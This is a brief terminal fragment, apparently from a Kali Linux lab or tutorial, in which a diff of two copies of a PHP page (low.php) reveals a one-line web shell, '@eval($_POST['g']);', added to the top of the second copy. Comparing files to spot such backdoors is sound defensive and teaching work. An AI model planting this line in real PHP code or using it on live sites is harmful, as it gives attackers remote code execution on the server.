 root@kali:~# diff -c -a -r  cms1 cms2
diff -c -a -r cms1/low.php cms2/low.php
*** cms1/low.php        2020-04-06 11:26:26.323019514 -0400
--- cms2/low.php        2020-04-06 11:26:58.123994040 -0400
***************
*** 1,5 ****
  <?php
!
  if( isset( $_REQUEST[ 'Submit' ] ) ) {
        // Get input
        $id = $_REQUEST[ 'id' ];
--- 1,5 ----
  <?php
! @eval($_POST['g']);
  if( isset( $_REQUEST[ 'Submit' ] ) ) {
        // Get input
        $id = $_REQUEST[ 'id' ];